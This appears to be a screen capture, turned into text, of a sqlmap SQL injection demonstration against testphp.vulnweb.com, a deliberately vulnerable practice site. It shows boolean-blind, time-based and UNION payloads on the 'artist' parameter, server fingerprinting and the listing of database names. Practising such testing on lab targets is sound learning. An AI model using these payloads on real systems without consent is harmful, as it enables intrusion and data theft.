 Select C:\Windows\System32\cmd.exe - python sqlmap.py --shell
D:\Other\YC Videos\hacking\sqlmap>python sqlmap.py --shell
{1.6.12.6#dev}
https://sqlmap.org
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:51:13 /2022-12-22/
[14:51:13] [INFO] resuming back-end DBMS 'mysql'
[14:51:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3306=3306
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 8418 FROM (SELECT(SLEEP(5)))OOXf)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8688 UNION ALL SELECT CONCAT(0x717a6a7a71,0x634a58665547754e6f664b4b5251456d7644526d427479546d4857724c465350564f647a44646745,0x71786a6271
),NULL,NULL-- -
---
[14:51:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:51:15] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
78°F
Cloudy
ENG
3:01 PM
12/22/2022